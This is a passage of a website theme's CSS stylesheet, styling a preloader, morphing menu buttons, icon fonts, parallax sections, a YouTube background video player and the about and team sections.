#royal_preloader.number .percentage {

    color: #fff;

    font-family: 'Lato', sans-serif;

    font-weight:400;

    text-align: center;

    margin: -35px 0px 0px -110px;    

    background-repeat: no-repeat;

    background-position: 50% 0;

    background-size:150px 60px;

    padding-top: 75px;

    width: 220px;

    position: absolute;

    font-size: 16px;

    top: 50%;

    left: 50%;

    -webkit-transition: all 0.3s linear 0.5s;

       -moz-transition: all 0.3s linear 0.5s;

        -ms-transition: all 0.3s linear 0.5s;

         -o-transition: all 0.3s linear 0.5s;

            transition: all 0.3s linear 0.5s;

}

#royal_preloader.text .loader {

    position: absolute;

  font-family: 'Lato', sans-serif;

  font-weight:600;
  text-shadow: 0 0 15px rgba(0,0,0,0.3);

  text-transform:uppercase;

    top: 50%;

    left: 50%;

    height: 40px;

    line-height: 40px;

    margin-top: -20px;

    letter-spacing: 3px;

    font-size: 18px;

    white-space: nowrap;

}

#royal_preloader.text .loader div {

    position: absolute;

    top: 0px;

    right: 0px;

    bottom: 0px;

    left: 0%;

    background-color: #000000;

    opacity: 0.7;

    filter: alpha(opacity=70);

    -webkit-transition: left 0.3s linear;

       -moz-transition: left 0.3s linear;

        -ms-transition: left 0.3s linear;

         -o-transition: left 0.3s linear;

            transition: left 0.3s linear;

}

#royal_preloader.logo .loader {

    width: 140px;

    height: 40px;

    position: absolute;

    left: 50%;

    top: 50%;

    margin: -70px 0px 0px -20px;

    overflow: hidden;

    background-position: 50% 50%;

    background-repeat: no-repeat;

    background-size: cover;

}

#royal_preloader.logo .loader div {

    position: absolute;

    bottom: 0%;

    left: 0px;

    right: 0px;

    height: 100%;

    opacity: 0.7;

    filter: alpha(opacity=70);

    -webkit-transition: bottom 0.3s linear;

       -moz-transition: bottom 0.3s linear;

        -ms-transition: bottom 0.3s linear;

         -o-transition: bottom 0.3s linear;

            transition: bottom 0.3s linear;

}

#royal_preloader.logo .percentage {

    position: absolute;

    width: 80px;

    height: 40px;

    line-height: 40px;

    top: 50%;

    left: 50%;

    margin: 40px 0px 0px -40px;

    color: #000;

    text-align: center;

    font-family: Arial;

    font-size: 12px;

    font-weight: bold;

}



@-webkit-keyframes fly {

    0% { opacity: 0; top: 50%; }

    20% {opacity: 1; top: 40%; }

    100% { opacity: 0; top: 20%;}

}

@-moz-keyframes fly {

    0% { opacity: 0; top: 50%; }

    20% {opacity: 1; top: 40%; }

    100% { opacity: 0; top: 20%;}

}

@-ms-keyframes fly {

    0% { opacity: 0; top: 50%; }

    20% {opacity: 1; top: 40%; }

    100% { opacity: 0; top: 20%;}

}

@-o-keyframes fly {

    0% { opacity: 0; top: 50%; }

    20% {opacity: 1; top: 40%; }

    100% { opacity: 0; top: 20%;}

}

@keyframes fly {

    0% { opacity: 0; top: 50%; }

    20% {opacity: 1; top: 40%; }

    100% { opacity: 0; top: 20%;}

}

.page-overlay {
  display:none;
  width: 120px;
  height: 120px;
  background:url(images/page-loader.gif) center no-repeat #fff;
  border-radius:10px;
  position: fixed;
  top:0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index:10000;
  margin: auto;
}

/* Morph Button: Default Styles */
.morph-button {
  position: absolute;
  display: block;
  margin: 0 auto;
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}

@font-face {

  font-weight: normal;

  font-style: normal;

  font-family: 'awesome';

  src:url('./fonts/awesome/fontawesome-webfont.eot');

  src:url('./fonts/awesome/fontawesome-webfont.eot') format('embedded-opentype'),

    url('./fonts/awesome/fontawesome-webfont.woff') format('woff'),

    url('./fonts/awesome/fontawesome-webfont.ttf') format('truetype'),

    url('./fonts/awesome/fontawesome-webfont.svg') format('svg');

}

.morph-button > button {

  position: fixed;

  top:30px;

  left:30px;
  margin-top: 0px;

  z-index:100;

  padding: 0 5px;

  font-family: 'awesome';

  font-size:14px;

  border: none;

  width:60px;

  height:60px;

  background-color: rgba(0,0,0,.8);

  color: #fff;

  text-transform: uppercase;

  cursor:pointer;

  letter-spacing: 1px;

  font-weight: 700;

  line-height: 60px;

  overflow: hidden;

  -webkit-transition: all .3s ease-in-out;

  -moz-transition: all .3s ease-in-out;

  -o-transition: all .3s ease-in-out;

  transition: all .3s ease-in-out;

}

.morph-button > button:hover {

  color: #999494;

}

.morph-button > button:before {

  -webkit-transition: all .3s ease-in-out;

  -moz-transition: all .3s ease-in-out;

  -o-transition: all .3s ease-in-out;

  transition: all .3s ease-in-out;

  content: "\f0c9";

}

.morph-button.open > button {

  pointer-events: none;

}



.morph-content {

  pointer-events: none;

  overflow:hidden;

  width:100%;

  height:100%;

}



.morph-button.open .morph-content {

  pointer-events: auto;

}



/* Common styles for overlay and modal type (fixed morph) */

.morph-button-fixed,

.morph-button-fixed .morph-content {

  width: 300px;

  height: 60px;

}



.morph-button-fixed > button {

  z-index: 1000;

  -webkit-transition: opacity 0.1s 0.5s;

  transition: opacity 0.1s 0.5s;

}



.morph-button-fixed.open > button {

  opacity: 0;

  -webkit-transition: opacity 0.1s;

  transition: opacity 0.1s;

}



.morph-button-fixed .morph-content {

  position: fixed;

  z-index: 900;

  opacity: 0;

  -webkit-transition: opacity 0.3s 0.5s, width 0.4s 0.1s, height 0.4s 0.1s, top 0.4s 0.1s, left 0.4s 0.1s, margin 0.4s 0.1s;

  transition: opacity 0.3s 0.5s, width 0.4s 0.1s, height 0.4s 0.1s, top 0.4s 0.1s, left 0.4s 0.1s, margin 0.4s 0.1s;

}



.morph-button-fixed.open .morph-content {

  opacity: 1;

}



.morph-button-fixed .morph-content > div {

  visibility: hidden;

  height: 0;

  opacity: 0;

  -webkit-transition: opacity 0.1s, visibility 0s 0.1s, height 0s 0.1s;

  transition: opacity 0.1s, visibility 0s 0.1s, height 0s 0.1s;

}



.morph-button-fixed.open .morph-content > div {

  visibility: visible;

  height: auto;

  opacity: 1;

  -webkit-transition: opacity 0.3s 0.5s;

  transition: opacity 0.3s 0.5s;

}



.morph-button-fixed.active > button {

  z-index: 2000;

}



.morph-button-fixed.active .morph-content {

  z-index: 10000;

}



/* Transitions for overlay button and sidebar button */

.morph-button-overlay .morph-content,

.morph-button-sidebar .morph-content {

  -webkit-transition: opacity 0.3s 0.5s, width 0.4s 0.1s, height 0.4s 0.1s, top 0.4s 0.1s, left 0.4s 0.1s;

  transition: opacity 0.3s 0.5s, width 0.4s 0.1s, height 0.4s 0.1s, top 0.4s 0.1s, left 0.4s 0.1s;

}



.morph-button-overlay.open .morph-content,

.morph-button-sidebar.open .morph-content {

  -webkit-transition: width 0.4s 0.1s, height 0.4s 0.1s, top 0.4s 0.1s, left 0.4s 0.1s;

  transition: width 0.4s 0.1s, height 0.4s 0.1s, top 0.4s 0.1s, left 0.4s 0.1s; 

}



/* Morph Button Style: Overlay */

.morph-button.morph-button-overlay {

  margin: 30px auto;

}



.morph-button-overlay .morph-content {

  overflow: hidden;

  background: rgba(0,0,0,.9);

}



.morph-button-overlay.open .morph-content {

  top: 0 !important;

  left: 0 !important;

  width: 100%;

  height: 100%;

}



/* Morph Button Style: Modal */

.morph-button-modal::before {

  position: fixed;

  top: 0;

  left: 0;

  z-index: 800;

  width: 100%;

  height: 100%;

  background: rgba(0,0,0,0.5);

  content: '';

  opacity: 0;

  -webkit-transition: opacity 0.5s;

  transition: opacity 0.5s;

  pointer-events: none;

}



.morph-button-modal.open::before {

  opacity: 1;

  pointer-events: auto;

}



.morph-button-modal.active::before {

  z-index: 1800;

}



.morph-button-modal .morph-content {

  overflow: hidden;

  -webkit-transition: opacity 0.3s 0.5s, width 0.4s 0.1s, height 0.4s 0.1s, top 0.4s 0.1s, left 0.4s 0.1s, margin 0.4s 0.1s;

  transition: opacity 0.3s 0.5s, width 0.4s 0.1s, height 0.4s 0.1s, top 0.4s 0.1s, left 0.4s 0.1s, margin 0.4s 0.1s;

}



.morph-button-modal.open .morph-content {

  top: 50% !important;

  left: 50% !important;

  margin: -210px 0 0 -300px;

  width: 600px;

  height: 420px;

  -webkit-transition: width 0.4s 0.1s, height 0.4s 0.1s, top 0.4s 0.1s, left 0.4s 0.1s, margin 0.4s 0.1s;

  transition: width 0.4s 0.1s, height 0.4s 0.1s, top 0.4s 0.1s, left 0.4s 0.1s, margin 0.4s 0.1s;

}





/* Let's add some nice easing for all cases */

.morph-button .morph-content,

.morph-button.open .morph-content,

.morph-button-modal-4 .morph-clone {

  -webkit-transition-timing-function: cubic-bezier(0.7,0,0.3,1);

  transition-timing-function: cubic-bezier(0.7,0,0.3,1);

}



/* Helper classes */

.noscroll {

  overflow: hidden;

}



.morph-button-overlay.scroll .morph-content {

  overflow-y: scroll;

}



.morph-button-sidebar.scroll .morph-content {

  overflow: auto;

}



/* No JS fallback: let's hide the button and show the content */

.no-js .morph-button > button {

  display: none;

}



.no-js .morph-button {

  float: none;

}



.no-js .morph-button,

.no-js .morph-button .morph-content,

.no-js .morph-button .morph-content > div {

  position: relative;

  width: auto;

  height: auto;

  opacity: 1;

  visibility: visible;

  top: auto;

  left: auto;

  -webkit-transform: none;

  transform: none;

  pointer-events: auto;

}



.no-js .morph-button .morph-content .icon-close {

  display: none;

}



.no-js .morph-button-sidebar {

  width: 300px;

  position: fixed;

  top: 0;

  left: 0;

  margin: 0;

  height: 100%;

  background: #e85657;

  overflow: auto;

}



.no-transition {

  -webkit-transition: none !important;

  transition: none !important;

}


/* Media Queries */
@media screen and (max-width: 600px) {  
  .morph-button-modal.open .morph-content {

    top: 0% !important;

    left: 0% !important;

    margin: 0;

    width: 100%;

    height: 100%;

    overflow-y: scroll;

    -webkit-transition: width 0.4s 0.1s, height 0.4s 0.1s, top 0.4s 0.1s, left 0.4s 0.1s;

    transition: width 0.4s 0.1s, height 0.4s 0.1s, top 0.4s 0.1s, left 0.4s 0.1s;

  }

}

@media screen and (max-width: 500px) {

  .morph-button-sidebar,

  .morph-button-sidebar .morph-content {

    width: 100% !important;

    height: 60px !important;

  }



  .morph-button-sidebar {

    bottom: 0px;

    left: 0px;

  }

}



@media screen and (max-width: 400px) {

  .morph-button-fixed,

  .morph-button-fixed .morph-content {

    width: 200px;

    height: 80px;

  }



  .morph-button-fixed > button {

    font-size: 75%;

  }



  .morph-button-inflow .morph-content .morph-clone {

    font-size: 0.9em;

  }



  .morph-button-modal-4,

  .morph-button-modal-4 .morph-content {

    width: 220px;

    height: 120px;

  }



  .morph-button-modal-4 > button {

    font-size: 100%;

    line-height: 50px;

  }



  .morph-button-modal-4 > button span {

    display: block;

  }



  .morph-button-modal-4 .morph-clone {

    right: 83px;

    bottom: 26px;

  }

}



/* Icons */

@font-face {

  font-weight: normal;

  font-style: normal;

  font-family: 'icomoon';

  src:url('./fonts/icomoon/icomoon.eot?i64fx9');

  src:url('./fonts/icomoon/icomoon.eot?#iefixi64fx9') format('embedded-opentype'),

    url('./fonts/icomoon/icomoon.woff?i64fx9') format('woff'),

    url('./fonts/icomoon/icomoon.ttf?i64fx9') format('truetype'),

    url('./fonts/icomoon/icomoon.svg?i64fx9#icomoon') format('svg');

}



.icon-close {

  z-index: 100;

  display: block;

  overflow: hidden;

  width: 3em;

  height: 3em;

  text-align: center;

  color: rgba(255,255,255,0.6);

  line-height: 3;

  cursor: pointer;

}



.icon:before {

  position: relative;

  display: block;

  width: 100%;

  height: 100%;

  text-transform: none;

  font-weight: normal;

  font-style: normal;

  font-variant: normal;

  font-family: 'icomoon';

  speak: none;

  -webkit-font-smoothing: antialiased;

  -moz-osx-font-smoothing: grayscale;

}



.icon-camera:before {

  content: "\e017";

}



.icon-server:before {

  content: "\e022";

}



.icon-heart:before {

  content: "\e024";

}



.icon-zoom-in:before {

  content: "\e037";

}



.icon-microphone:before {

  content: "\e048";

}



.icon-cloud:before {

  content: "\e066";

}



.icon-user:before {

  content: "\e074";

}



.icon-briefcase:before {

  content: "\e075";

}



.icon-globe:before {

  content: "\e078";

}



.icon-cog::before {

  content: "\e600";

}



.icon-close::before {

  content: "\e601";

}



.icon-play::before {

  content: "\e602";

}



.icon-pause::before {

  content: "\e603";

}



.icon-close {

  position: absolute;

  top: 20px;

  right: 20px;

}



.icon-close:hover {

  color: #fff;

}



/* Styles for dummy content */



/* Style for overlay */



.content-style-overlay {

  text-align: center;

}

.content-style-overlay .menu-in-overlay{

  position:absolute;

  width:100%;

  top:50%;

  left:0;

  z-index:1000;

  margin-top:-130px;

}

.content-style-overlay .menu-in-overlay li{

  width:100%;

  text-align:center;

  margin-top:25px;

  margin-bottom:25px;

  font-family: 'Lato', sans-serif;

  letter-spacing:2px;

  font-weight:700;

  text-transform:uppercase;

  font-size:16px;

  color:#fff;

}



.content-style-overlay .menu-in-overlay li a {

  position: relative;

  outline: none;

  color: #fff;

  text-decoration: none;

  text-transform: uppercase;

  font-family: 'Lato', sans-serif;

  font-weight:400;

  letter-spacing:2px;

  font-size:16px;

  margin-left:18px;

}
.content-style-overlay .menu-in-overlay li a:hover,

.content-style-overlay .menu-in-overlay li a:focus {

  outline: none;

}
.content-style-overlay .icon-close {

  line-height: 2.8;

}
.content-style-overlay .icon-close:hover {

}
.logo{

  position:absolute;

  top:30px;

  left:100px;

  width:150px;

  height:60px;

  background:no-repeat center center;

  background-size:150px 60px;

  z-index:10;

}
.hera-showcase .logo a img {height:100%;}
.hera-showcase .logo {left: 100px;}
.just_pattern { 

  background-image: url(./images/pattern.png); 

  position: absolute; 

  opacity: 0.6; 

  left: 0px;

  top: 0px;

  right:0;

  bottom:0;

  width: 100%;

  height: 100%; 

  z-index: 1; 

}
.text-line-pages { 

  position: relative; 

  margin:0 auto;

  text-align:center;

  width:120px;

  height:0px;

  border-top:1px dashed #fff;

  z-index: 200; 

}
.small-text-pages { 

  width:100%;

  color:#fff;

  font-family: 'Lato', sans-serif;

  font-weight:400;

  text-shadow: 0 0 5px rgba(0,0,0,0.6);

  text-transform:uppercase;

  text-align:center;

  letter-spacing:2px;

  font-size: 14px; 

  line-height:14px;

  z-index: 200;
}

ul.no-flippy li { 

  width:100%;

  color:#fff;

  font-family: 'Lato', sans-serif;

  font-weight:400;

  text-shadow: 0 0 5px rgba(0,0,0,0.6);

  text-transform:uppercase;

  text-align:center;

  letter-spacing:2px;

  font-size: 14px; 

  line-height:14px;

  z-index: 200;

  padding-bottom:150px;

}

ul.flippy li { 

  width:100%;

  color:#fff;

  font-family: 'Lato', sans-serif;

  font-weight:400;

  text-shadow: 0 0 5px rgba(0,0,0,0.6);

  text-transform:uppercase;

  text-align:center;

  letter-spacing:2px;

  font-size: 14px; 

  line-height:14px;

  z-index: 200; 

}
.padding-bottom-160{

  position: relative;

  width:100%;

  padding-bottom:160px;

}

.flippy {

  position: relative;

  width:100%;

  padding-bottom:160px;

}

.flippy > * {

  position: absolute;

  opacity: 0;

  width:100%;

  top:-100px;

}

.flippy > *:first-child {

  opacity: 1;

  top: 0;

}

.z-index-pages{

  z-index:100;

}

*, *:after, *:before { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

.clearfix:before, .clearfix:after { content: ''; display: table; }

.clearfix:after { clear: both; }
.top-section{

  position:relative;

  width:100%;

  margin:0 auto;

  overflow:hidden;

  z-index:2;

  background:#fff;

  padding-top:50px;

  padding-bottom:50px;

  margin-bottom:50px;

}

.top-section p{

  font-family: 'Lato', sans-serif;

  font-weight:400;

  color: #706e6e;

  text-transform:uppercase;

  text-align:center;

  letter-spacing:1px;

  font-size: 12px; 

  line-height:18px;

}

.block{

  font-family: 'Lato', sans-serif;

  font-weight:400;

  color: #706e6e;

  text-transform:uppercase;

  text-align:center;

  letter-spacing:1px;

  font-size: 12px; 

  line-height:18px;

}

.work-together-section{

  position:relative;

  width:100%;

  margin:0 auto;

  overflow:hidden;

  z-index:2;

  background:#414141;

  padding-top:30px;

  padding-bottom:30px;

}

.sections-link-pages{

  position:relative;

  text-align:center;

  width:100%;

  height:60px;

  margin-top:15px;

  z-index:10;

  -webkit-transition: all 0.3s;

  -moz-transition: all 0.3s;

  transition: all 0.3s;

}
.sections-link-pages .cl-effect {margin-top: 0px;position: static;}
.service-box {
    padding-bottom: 40px;
    padding-top: 30px;
    text-align: center;
}
.service-box p {
    margin-left: 25px;
    margin-right: 25px;
    text-align: center;
}
.service-box .service-title h5 {
  padding: 25px 0 20px;
  font-size: 18px;
  line-height: 18px;
}
.service-box i {
    color: #d0ad55;
    display: inline-block;
}

/* #Parallax Sections
================================================== */ 

.parallax-section { 
  position:relative;

  width:100%;

  margin:0 auto;

  overflow:hidden;

  z-index:2;

}

.vc_parallax .vc_parallax-inner {
  background-position: center !important;
}

.parallax-home {
  background: url('images/1.jpg') repeat fixed;
  background-size: cover;
  position: absolute;
  top: 0; 
  left: 0; 
  right: 0;
  bottom: 0;
  z-index: -1;
  width:100%;  
}
@media only screen and (min-width: 1930px) { .parallax-home { background-size: cover; } }
 @media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape) {
  .parallax-home { background-size: cover; background-attachment: scroll; background-position: top center!important; }
}
@media only screen and (max-width: 959px) {
  .parallax-home { background-size: cover; background-attachment: scroll; background-position: top center!important; }
} 

.parallax-work {

  background:  repeat fixed;

  background-size: cover;

  position: absolute;

  top: 0; 

  left: 0; 

  right: 0;

  bottom: 0;

  z-index: -1;

  width:100%;  

}

@media only screen and (min-width: 1930px) { .parallax-work { background-size: cover; } }

 @media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape) {

  .parallax-work { background-size: cover; background-attachment: scroll; background-position: top center!important; }

}

@media only screen and (max-width: 959px) {

  .parallax-work { background-size: cover; background-attachment: scroll; background-position: top center!important; }

}

.parallax-video {

  background:  no-repeat center center;

  background-size: cover;

  position: absolute;

  top: 0; 

  left: 0; 

  right: 0;

  bottom: 0;

  z-index: -1;

  width:100%;  

}

.video-play-section {

  position:relative;

  text-align: center;

  width:100%;

  margin:0 auto;

  padding-top:100px;

  padding-bottom:100px;

}

.video-play-section img{

  width:100%;

  height:auto;

  display:block;

    -webkit-transition: all 400ms linear;

    -moz-transition: all 400ms linear;

    -o-transition: all 400ms linear;

    -ms-transition: all 400ms linear;

    transition: all 400ms linear;

}

.video-play-section img:hover{

  -webkit-transform: scale(1.1);

  -moz-transform: scale(1.1);

  -ms-transform: scale(1.1);

  -o-transform: scale(1.1);

  transform: scale(1.1);

}

.video-play-section h5{

  color:#fff;

}  

#thevideoproject {
    display: none;
}

#thevideo{ 

  display:none;

}

.overflow-video{ 

  width: 100%;

  height:auto;

  display:block;

  overflow:hidden;

}

.video{ 

  width: 100%;

  height:auto;

  display:block;

}

iframe{ 

  width:100%;

  

  display:block;

}
#video_background { 

  position: relative; 

  width: 100%;

  height: auto;

  overflow: hidden;

}
#about h1 {color: #e67e22;}
.parallax-blog {

  background: url('images/parallax-blog.jpg') repeat fixed;

  background-size: cover;

  position: absolute;

  top: 0; 

  left: 0; 

  right: 0;

  bottom: 0;

  z-index: -1;

  width:100%;  

}

@media only screen and (min-width: 1930px) { .parallax-blog { background-size: cover; } }
@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape) {
  .parallax-blog { background-size: cover; background-attachment: scroll; background-position: top center!important; }
}

@media only screen and (max-width: 959px) {
  .parallax-blog { background-size: cover; background-attachment: scroll; background-position: top center!important; }
}

.parallax-about {

  background:  repeat fixed;

  background-size: cover;

  position: absolute;

  top: 0; 

  left: 0; 

  right: 0;

  bottom: 0;

  z-index: -1;

  width:100%;  

}

@media only screen and (min-width: 1930px) { .parallax-about { background-size: cover; } }

 @media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape) {

  .parallax-about { background-size: cover; background-attachment: scroll; background-position: top center!important; }

}

@media only screen and (max-width: 959px) {

  .parallax-about { background-size: cover; background-attachment: scroll; background-position: top center!important; }

}

.parallax-about-down {

  background:  no-repeat center center;

  background-size: cover;

  position: absolute;

  top: 0; 

  left: 0; 

  right: 0;

  bottom: 0;

  z-index: -1;

  width:100%;  

}

#sync3 .item {
  position:relative;
  display: block;
  width: 100%;
}

#sync3 .item img{
  display: block;
  width: 100%;
  height:auto;
}

#sync3 .item .over-image{
  position:absolute;
  background:rgba(0,0,0,.8);
  top:30px;
  left:30px;
  padding:30px;
  z-index:100;
  max-width:400px;
}

#sync3 .item .over-image h6{
  text-align:left;
  color:#fff;
  padding-bottom:20px;
}

#sync3 .item .over-image p{
  text-align:left;
  color:#fff;
}

#bar{
  width: 0%;
  max-width: 100%;
  height: 2px; 
}

#progressBar{
  width: 100%;
  background: #000;
}

#sync4 .item{

    text-align: center;

  margin:0 auto;

    cursor: pointer;

  height:5px;

  border-left:2px solid #fff;

  border-right:2px solid #fff;

  background: #000;

  -webkit-transition : all 0.2s ease-out;

  -moz-transition : all 0.2s ease-out;

  -o-transition :all 0.2s ease-out;

  transition : all 0.2s ease-out;

}


/* #Home
================================================== */
#home{
  position: relative; 
  margin: 0 auto;
  width: 100%;
  overflow:hidden;
  min-height:500px;
  z-index:2;
}
#video_background { 
  position: absolute; 
  bottom: 0; 
  left: 0;
  min-width: 100%;
  min-height: 100%;
  width: auto;
  height: auto;
  z-index: -1000;
  overflow: hidden;
}
.small-text { 
  position: absolute; 
  left:0;
  top:50%;
  margin-top:-80px;
  width:100%;
  font-family: 'Lato', sans-serif;
  font-weight:400;
  color:#fff;
  letter-spacing:2px; 
  text-shadow: 0 0 5px rgba(0,0,0,0.3);
  text-transform:uppercase;
  text-align:center;
  font-size: 27px; 
  line-height:27px;
  z-index: 200; 
}
.big-text { 
  position: absolute; 
  left:0;
  top:50%;
  margin-top:-35px;
  width:100%;
  font-family: 'axis';
  color:#fff;
  letter-spacing:4px; 
  text-transform:uppercase;
  text-align:center;
  font-size:75px; 
  line-height:75px;
  z-index: 200; 
}
i.off {
  color: rgba(255, 255, 255, 0.91);
  text-shadow: 5px 5px 3px rgba(0, 0, 0, 0.2);
}
.cl-effect {
  position:absolute;
  top:50%;
  margin-top:110px;
  left:0;
  width:100%;
  z-index:100;
  text-align:center;
}
.cl-effect a {
  position: relative;
  display: inline-block;
  outline: none;
  text-decoration: none;
  font-family: 'Lato', sans-serif;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 400;
  font-size: 12px;
  border:2px solid #ffffff;
  color: #ffffff;
  text-align:center;
  overflow:hidden;
  z-index:100;
}
.cl-effect.dark a {border: 2px solid #313131;color: #313131;}
.cl-effect a:hover,
.cl-effect a:focus {
  outline: none;
}

.cl-effect a {
  overflow: hidden;
  padding: 10px 45px;
  color: #ffffff;
}

.cl-effect a span {
  position: relative;
  display: inline-block;
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: -moz-transform 0.3s;
  transition: transform 0.3s;
  color: #ffffff;
}
.cl-effect.dark a span {color: #313131;}
.cl-effect a span::before {
  position: absolute;
  margin-top:15px;
  top: 100%;
  content: attr(data-hover);
  font-weight: 400;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}

.cl-effect a:hover span,
.cl-effect a:focus span {
  top:-15px;
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  transform: translateY(-100%);
}

.btn-white a:hover {background-color: #ffffff;}



/* #video-volume (Home YouTube Video)

================================================== */

#video-volume {

  bottom: 60px;

  color: #212121;

  width:35px;

  height:35px;

  border-radius:3px;

  line-height:35px;

  cursor: pointer;

  font-size: 15px;

  display:block;

  right:10%;

  background:#fff;

  position: absolute;

  z-index:100;

  text-align:center;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear; 

}

#video-volume:hover {

  color: #fff;

}

a#bgndVideo {

  z-index:-5;

}

/* youtube player

--------------------------------------------------------*/



.mb_YTVPlayer :focus {

  outline: 0;

}



.mb_YTVPlayer{

  display:block;

  overflow:hidden;

}



.mbYTP_wrapper iframe{

  max-width: 4000px !important;

  overflow:hidden;

}



.inline_YTPlayer{

  margin-bottom: 20px;

  vertical-align:top;

  position:relative;

  left:0;

  overflow: hidden;

  border-radius: 4px;

  box-shadow: 0 0 5px rgba(0,0,0,.7);

  background: rgba(0,0,0,.5);

}



.inline_YTPlayer img{

  border: none!important;

  transform: none!important;

}



/*CONTROL BAR*/

.mb_YTVPBar{

  transition: opacity 1s;

  width:280px;

  height:38px;

  padding:0px;

  position:absolute;

  bottom:60px;

  right:10%;

  box-sizing:padding-box;

  text-align:left;

  z-index: 1000;

  font-family: 'Open Sans', sans-serif;

  font-weight:600;

  font-size: 13px;

  line-height:24px;
  opacity:.8;
  display: block;
  background:rgba(5,5,5,.9);

}

.mb_YTVPBar:hover{
  background:rgba(5,5,5,1);
}

.mb_YTVPBar .buttonBar{

  transition: all 1s;

  font-family: 'Open Sans', sans-serif;

  font-weight:600;

  font-size: 13px;

  line-height:24px;

  position:absolute;

  top:0px;

  left:0;

  padding: 5px;

  width:100%;

  box-sizing: border-box;

}

.mb_YTVPBar span{

  display:inline-block;

  font-family: 'Open Sans', sans-serif;

  font-weight:600;

  font-size: 13px;

  line-height:24px;

  position:relative;

  width: 30px;

  height: 25px;

  vertical-align: middle;

}

.mb_YTVPBar span.mb_YTVPTime {
  margin-left: 70px;
  text-align: right;
  width: 100px;
}



.mb_YTVPBar span.mb_YTVPUrl,.mb_YTVPBar span.mb_OnlyYT {

  position: absolute;

  width: auto;

  display:block;

  top:6px;

  right:20px;

  cursor: pointer;

}

.mb_YTVPBar span.mb_YTVPUrl img{

  width: 60px;

}



.mb_YTVPBar span.mb_OnlyYT {

  left:185px;

  right: auto;

}

.mb_YTVPBar span.mb_OnlyYT img{

  width: 25px;

}



.mb_YTVPBar span.mb_YTVPUrl a{

  color:white;

}



.mb_YTVPPlaypause,.mb_YTVPlayer .mb_YTVPPlaypause img{

  cursor:pointer;

  margin-left: 20px;

}



.mb_YTVPMuteUnmute{

  cursor:pointer;

}



/*PROGRESS BAR*/

.mb_YTVPProgress{

  height:4px;

  width:100%;

  background:#111;

  bottom:0px;

  left:0;

}



.mb_YTVPLoaded{

  height:4px;

  width:0;

  background:#555;

  left:0;

}



.mb_YTVTime{

  height:4px;

  width:0;

  bottom:0;

  left:0;

}



.YTPOverlay{

  /*box-shadow: inset 0 0 5px rgba(0,0,0,.5);*/

}

.YouTube_play, .YouTube_pause, .YouTube_mute, .YouTube_unmute {

  width: 12px;

  height: 11px;

  background-repeat: no-repeat;

  background-position: center center; 

}

.YouTube_play {background-image: url("images/icon-play.png");}

.YouTube_pause {background-image: url("images/icon-pause.png");}

.YouTube_mute {background-image: url("images/icon-mute.png");}

.YouTube_unmute {background-image: url("images/icon-volume-up.png");}

#homeYouTube {

  z-index:100;

}

/*================= End Home YouTube Video ========*/

.moving-home {  

  background-image: url('images/home.jpg');

  background-attachment: scroll;

  background-repeat: repeat;  

  position: absolute;

  background-size:cover;

  top: 0; 

  left: 0; 

  bottom: 0;

  z-index: -1;

  width:100%; 

}

.parallax-services {

  background:  repeat fixed;

  background-size: cover;

  position: absolute;

  top: 0; 

  left: 0; 

  right: 0;

  bottom: 0;

  z-index: -1;

  width:100%;  

}

@media only screen and (min-width: 1930px) { .parallax-services { background-size: cover; } }

 @media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape) {

  .parallax-services { background-size: cover; background-attachment: scroll; background-position: top center!important; }

}

@media only screen and (max-width: 959px) {

  .parallax-services { background-size: cover; background-attachment: scroll; background-position: top center!important; }

}

.parallax-services-down {

  background: no-repeat center center;

  background-size: cover;

  position: absolute;

  top: 0; 

  left: 0; 

  right: 0;

  bottom: 0;

  z-index: -1;

  width:100%;  

}

 

 

 

 

.parallax-contact {

  background:  repeat fixed;

  background-size: cover;

  position: absolute;

  top: 0; 

  left: 0; 

  right: 0;

  bottom: 0;

  z-index: -1;

  width:100%;  

}

@media only screen and (min-width: 1930px) { .parallax-contact { background-size: cover; } }

 @media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape) {

  .parallax-contact { background-size: cover; background-attachment: scroll; background-position: top center!important; }

}

@media only screen and (max-width: 959px) {

  .parallax-contact { background-size: cover; background-attachment: scroll; background-position: top center!important; }

}

 

 

 

 

.parallax-contact-down {

  background:  no-repeat center center;

  background-size: cover;

  position: absolute;

  top: 0; 

  left: 0; 

  right: 0;

  bottom: 0;

  z-index: -1;

  width:100%;  

}

 

 

 

/* #About Section

================================================== */ 

 

#about { 

  position:relative;

  width:100%;

  overflow:hidden;

  z-index:2;

}

 

#about h1 { 

  padding-top:160px;

  text-shadow: 0 0 15px rgba(0,0,0,0.3);

  

} 

.about-text-top { 

  position:relative;

  width:100%;

  overflow:hidden;

  z-index:2;

  padding-bottom:50px;

}

.about-text-top h5 { 

  padding-bottom:25px;

  text-align:left;

}

.about-text-top p { 

  text-align:left;

}

.uper-text{ 

  font-size: 14px;

  line-height:24px;

  text-transform:uppercase;

  opacity:.7;

  letter-spacing: 1px;

  font-family: 'Lato', sans-serif;

  font-weight:400;

}
.padding-top-bottom {padding-top:120px;padding-bottom:120px;}
.padding-text-top{ 
  padding-top:20px;
}
.padding-page-top{ 
  padding-top:40px;
}
.padding-top-160 {
  padding-top: 160px;
}
.padding-bottom-160 {
  padding-bottom: 160px;
}

/*** Team ***/  
.team article {
  text-align:center;
  background:#f0f0f0;
  padding-bottom: 40px;
}
.team article img {
  width:100%;
  height:auto;
  display:block;
  padding-bottom:20px;
}
.team article h6 {
  text-align:center;
  padding-left:20px;
  padding-right:20px;
}
.team article p span{
  font-size: 12px;
  line-height:18px;
}
.team article p {
  text-align:center;
  padding-left:20px;
  padding-right:20px;
  padding-bottom:20px;
}
.team .social-team{ 
  position:relative;
  padding-top:5px;
